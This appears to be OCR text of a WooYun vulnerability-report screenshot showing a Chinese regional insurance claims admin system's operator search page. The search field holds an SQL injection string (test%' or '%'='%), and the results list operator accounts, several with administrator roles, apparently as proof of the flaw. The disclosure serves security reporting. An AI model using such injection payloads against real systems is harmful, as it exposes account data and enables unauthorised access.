 关闭
展开| 折叠 | 刷新
杭州市
临安
理赔中心
淳安
富阳
余杭
萧山
建德
测试
定位测试
桐庐
鸿云系统
新增操作员
用户名称： test%' or '%'='% 登录名： 搜索
用户名称 登录名 所属部门 角色类型 创建日期
1 test456 test456 杭州市 管理员 2015-05-29 13:40:30
2 test1234 test1234 全国 一般角色 2012-06-25 14:21:10
3 test123 test123 全国 测试角色 2012-06-01 15:16:43
4 test test 云南省 一般角色 2010-12-13 10:13:51
5 testadmin testadmin 台州市 管理员 2010-09-26 12:50:37
6 hctest hctest 测试 管理员 2010-08-19 10:28:12
7 test test 西宁 管理员 2010-08-18 18:00:00
8 test123 test123 杭州市 管理员 2010-08-18 18:00:00
9 testls testls 丽水测试 管理员 2010-08-18 18:00:00
10 nctest nctest 南昌测试 管理员 2010-08-18 18:00:00
第 1页
共11条记录，每页显示10条，共2页
www.wooyun.org